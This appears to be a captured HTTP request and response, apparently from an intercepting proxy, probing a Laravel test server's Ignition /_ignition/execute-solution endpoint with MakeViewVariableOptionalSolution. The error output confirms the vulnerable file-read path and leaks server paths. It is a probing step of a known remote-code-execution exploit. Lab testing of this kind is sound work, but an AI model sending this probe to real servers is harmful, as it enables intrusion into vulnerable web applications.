 Request
Raw Params Headers Hex
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: test.com:8000
3 Content-Length: 135
4 Accept: application/json
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.141 Safari/537.36
6 Content-Type: application/json
7 Origin: http://test.com:8000
8 Referer: http://test.com:8000/
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7
1 Cookie: XSRF-TOKEN=
3D; laravel_session=
3D
2 Connection: close
3
4 {"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{"variableName":"username","viewFile":"test"}}
Response
Raw Headers Hex
1 HTTP/1.1 500 Internal Server Error
2 Host: test.com:8000
3 Date: Mon, 18 Jan 2021 11:05:49 +0000
4 Connection: close
5 X-Powered-By: PHP/7.3.4
6 Cache-Control: no-cache, private
7 Date: Mon, 18 Jan 2021 11:05:49 GMT
8 Content-Type: application/json
9
10 {
11 "message":
"file_get_contents(test): failed to open stream: No such file or directory",
12 "exception": "ErrorException",
13 "file":
"D:\\phpStudy\\PHPTutorial\\WWW\\laravel-8.x\\vendor\\facade\\ignition\\src\\So
lutions\\MakeViewVariableOptionalSolution.php",
14 "line": 75,
15 "trace": [
16 {
17 "function": "handleError",
18 "class": "Illuminate\\Foundation\\Bootstrap\\HandleExceptions",
19 "type": "->"
20 },
21 {
22 "file":
"D:\\phpStudy\\PHPTutorial\\WWW\\laravel-8.x\\vendor\\facade\\ignition\\src\\So
lutions\\MakeViewVariableOptionalSolution.php",
23 "line": 75,
24 "function": "file_get_contents"
25 },
26 {
Timeline Sec